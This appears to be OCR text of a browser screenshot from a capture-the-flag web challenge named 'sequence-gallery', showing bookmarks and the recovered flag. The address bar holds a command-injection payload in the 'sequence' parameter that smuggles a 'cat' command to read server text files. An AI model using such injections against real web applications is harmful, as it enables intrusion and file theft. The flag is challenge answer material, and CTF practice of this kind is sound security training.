 Không bảo mật | sequence-gallery.chal.crewc.tf:8080/?sequence=-e!cat${IFS}*.txt%0a
YouTube Maps FaceBook Purchase BBC Covid: Canada joins... Các đề nghị luận vă... Gmail https://get.msguide... Microsoft Teams TIKI Đơn hàng của t
f(n) = n^2 View
crew{10 63 67 68 101 107 105 76 85 111 68[dan10!=m]smlmx}